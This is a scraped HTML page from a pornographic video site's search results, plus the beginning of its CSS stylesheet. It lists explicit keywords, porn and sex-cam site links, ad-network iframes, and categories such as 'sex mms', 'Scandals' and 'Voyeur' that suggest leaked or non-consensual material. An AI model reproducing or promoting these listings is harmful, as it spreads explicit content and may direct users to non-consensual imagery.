

--- FILE ---
content_type: text/html
request_url: https://bollywoodsexvideos.org/en/search/VGFtaWwgc2V4IG1vdmk/
body_size: 4509
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bollywood Sex Videos - 1 Free Videos #1 - 0 </title>
  <link rel="alternate" hreflang="ar" href="/ar/search/MQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/MQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/MQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/MQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/MQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/MQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/MQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/MQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/MQ/popular/1/" />
 
  <link rel="canonical" href="https://bollywoodsexvideos.org/en/search/MQ/popular/1/" />
  <meta name="Description" content="Bollywood Sex Videos - 1 - 0" />
  <meta name="Keywords" content="Hd Desi Sex, Hot Tamil Sex Video Download, Indian Tit Porn, Best Sex Jokes In Hindi, Pakistani Bollywood Sex, Indian Porn Mobile Movies, Indian Angels Porn, Hindi Xxx Video Watch, Hindi Sex Stories Of Bhai Behan"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/JvKfchwYqJfjrWPoBgPwV.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="top-searches">
 
                </div>
                <div class="languages">
                    <span class="lang-current">language</span>
                    <div class="lang-dropdown">
<a href="/ar/search/MQ/popular/1/" target="_self" class="ar">Arabic</a><a href="/de/search/MQ/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/search/MQ/popular/1/" target="_self" class="en">English</a><a href="/es/search/MQ/popular/1/" target="_self" class="es">Espanol</a><a href="/fr/search/MQ/popular/1/" target="_self" class="fr">Francais</a><a href="/hi/search/MQ/popular/1/" target="_self" class="hi">Hindi</a><a href="/id/search/MQ/popular/1/" target="_self" class="id">Indonesian</a><a href="/it/search/MQ/popular/1/" target="_self" class="it">Italiano</a><a href="/ja/search/MQ/popular/1/" target="_self" class="ja">Japanese</a><a href="/ko/search/MQ/popular/1/" target="_self" class="ko">Korean</a><a href="/ms/search/MQ/popular/1/" target="_self" class="ms">Malay</a><a href="/nl/search/MQ/popular/1/" target="_self" class="nl">Dutch</a><a href="/pl/search/MQ/popular/1/" target="_self" class="pl">Polish</a><a href="/pt/search/MQ/popular/1/" target="_self" class="pt">Portuguese</a><a href="/ru/search/MQ/popular/1/" target="_self" class="ru">Russian</a><a href="/sv/search/MQ/popular/1/" target="_self" class="sv">Swedish</a><a href="/th/search/MQ/popular/1/" target="_self" class="th">Thai</a><a href="/tr/search/MQ/popular/1/" target="_self" class="tr">Turkey</a><a href="/vi/search/MQ/popular/1/" target="_self" class="vi">Vietnamese</a><a href="/zh/search/MQ/popular/1/" target="_self" class="zh">Chinese</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="thumbs">
                    <div class="logo-thumb">
                        <div class="logo"><a href="//bollywoodsexvideos.org" target="_self">
                                <img src="/assets/logo.png" alt="Bollywood Sex Videos"></a>
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                        <div class="sorting">
                            <a href="/en/search/MQ/latest/1/" target="_self"><i class="iconic-clock"></i>Newest</a>
                            <a href="/en/search/MQ/popular/1/" target="_self"><i class="iconic-star"></i>Popular</a>  
                            <a href="https://livesexhookers.com/"><i class="iconic-star"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-star"></i>Porn Sites</a>
                            <a href="https://indiantube.porn"><i class="iconic-star"></i>Indianxxx</a>
                        </div>
                    </div>

                </div>
                 <div class="pagination">

                </div>               
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
                <h2 class="title">Similar Sites</h2>
                <div class="thumbs">
                    <div class="thumb">
                        <a href="/gotrdr/583923539/" data-ct="583923539">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/583923539.jpg" alt="desisex">
                                <span class="thumb-quantity">desisex</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/91314230/" data-ct="91314230">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                                <span class="thumb-quantity">top indian sex videos</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/898750289/" data-ct="898750289">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/898750289.jpg" alt="desi indian sex">
                                <span class="thumb-quantity">desi indian sex</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/116836637/" data-ct="116836637">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/116836637.jpg" alt="South Indian Porn">
                                <span class="thumb-quantity">South Indian Porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1760381764/" data-ct="1760381764">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1760381764.jpg" alt="pakistani porn">
                                <span class="thumb-quantity">pakistani porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/180436871/" data-ct="180436871">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                                <span class="thumb-quantity">tamil hot sex 2021</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1791443751/" data-ct="1791443751">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1791443751.jpg" alt="tamil xxx">
                                <span class="thumb-quantity">tamil xxx</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3271868050/" data-ct="3271868050">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3271868050.jpg" alt="desi sex video">
                                <span class="thumb-quantity">desi sex video</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/143280362/" data-ct="143280362">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/143280362.jpg" alt="Indian Bhabhi Tube">
                                <span class="thumb-quantity">Indian Bhabhi Tube</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/683108878/" data-ct="683108878">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/683108878.jpg" alt="Desi Porn">
                                <span class="thumb-quantity">Desi Porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1399961651/" data-ct="1399961651">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1399961651.jpg" alt="indian sex mms">
                                <span class="thumb-quantity">indian sex mms</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2119212275/" data-ct="2119212275">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2119212275.jpg" alt="desi sex mms 2021">
                                <span class="thumb-quantity">desi sex mms 2021</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2783345754/" data-ct="2783345754">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2783345754.jpg" alt="pakistan porn tube">
                                <span class="thumb-quantity">pakistan porn tube</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/4072898275/" data-ct="4072898275">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/4072898275.jpg" alt="bhabhipornvideo.com">
                                <span class="thumb-quantity">bhabhipornvideo.com</span>
                            </div>
                        </a>
                    </div>      		
    
                </div>
                <h2 class="title">Popular Porn</h2>
                <div class="searches">
   
                </div>
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span> <span class="categories-count">7466</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span> <span class="categories-count">2423</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span> <span class="categories-count">2810</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span> <span class="categories-count">1970</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span> <span class="categories-count">124</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span> <span class="categories-count">2364</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span> <span class="categories-count">1619</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span> <span class="categories-count">234</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span> <span class="categories-count">2870</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span> <span class="categories-count">772</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span> <span class="categories-count">775</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span> <span class="categories-count">2542</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span> <span class="categories-count">1684</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span> <span class="categories-count">1576</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span> <span class="categories-count">3170</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span> <span class="categories-count">221</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span> <span class="categories-count">1285</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span> <span class="categories-count">4747</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span> <span class="categories-count">565</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span> <span class="categories-count">2173</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span> <span class="categories-count">13</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span> <span class="categories-count">187</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span> <span class="categories-count">232</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span> <span class="categories-count">214</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span> <span class="categories-count">1528</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span> <span class="categories-count">256</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span> <span class="categories-count">930</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span> <span class="categories-count">582</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span> <span class="categories-count">1222</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span> <span class="categories-count">525</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span> <span class="categories-count">584</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span> <span class="categories-count">8239</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span> <span class="categories-count">755</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span> <span class="categories-count">111</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span> <span class="categories-count">1067</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span> <span class="categories-count">30</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span> <span class="categories-count">120</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span> <span class="categories-count">737</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span> <span class="categories-count">87</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span> <span class="categories-count">104</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span> <span class="categories-count">673</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span> <span class="categories-count">52</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span> <span class="categories-count">13</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span> <span class="categories-count">103</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span> <span class="categories-count">1305</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span> <span class="categories-count">1541</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span> <span class="categories-count">4260</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span> <span class="categories-count">9</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span> <span class="categories-count">66</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span> <span class="categories-count">1663</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span> <span class="categories-count">2888</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span> <span class="categories-count">23984</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span> <span class="categories-count">1382</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span> <span class="categories-count">857</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span> <span class="categories-count">5868</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span> <span class="categories-count">1345</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span> <span class="categories-count">644</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span> <span class="categories-count">3198</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span> <span class="categories-count">93</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span> <span class="categories-count">606</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span> <span class="categories-count">283</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span> <span class="categories-count">382</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span> <span class="categories-count">701</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span> <span class="categories-count">194</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span> <span class="categories-count">865</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span> <span class="categories-count">745</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span> <span class="categories-count">1577</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span> <span class="categories-count">218</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span> <span class="categories-count">564</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span> <span class="categories-count">282</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span> <span class="categories-count">1266</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span> <span class="categories-count">287</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span> <span class="categories-count">1151</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span> <span class="categories-count">952</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span> <span class="categories-count">182</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span> <span class="categories-count">313</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span> <span class="categories-count">51</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span> <span class="categories-count">340</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span> <span class="categories-count">64</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span> <span class="categories-count">888</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span> <span class="categories-count">352</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span> <span class="categories-count">101</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span> <span class="categories-count">432</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span> <span class="categories-count">134</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span> <span class="categories-count">113</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span> <span class="categories-count">43</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span> <span class="categories-count">118</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span> <span class="categories-count">3522</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span> <span class="categories-count">4475</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span> <span class="categories-count">1161</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span> <span class="categories-count">1116</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span> <span class="categories-count">334</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span> <span class="categories-count">525</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span> <span class="categories-count">1333</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span> <span class="categories-count">838</span></a>

                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © bollywoodsexvideos.org 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10f06ca15c874ee39880e6cb12015dd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://bollywoodsexvideos.org/assets/css/app.css?1
body_size: 3118
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow_dn:before {
    content: '\0041'
}

.icon-arrow_left:before {
    content: '\0042'
}

.icon-arrow_right:before {
    content: '\0043'
}

.icon-clock:before {
    content: '\0044'
}

.icon-menu:before {
    content: '\0045'
}

.icon-search:before {
    content: '\0046'
}

.icon-star:before {
    content: '\0047'
}

.icon-tv:before {
    content: '\0048'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 400;
    background-color: #1E1A1D
}

.container {
    width: 100%;
    max-width: 1704px;
    margin: 0 auto;
    padding: 0 5px
}

.top-line {
    background-color: #fff
}

.top-line-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
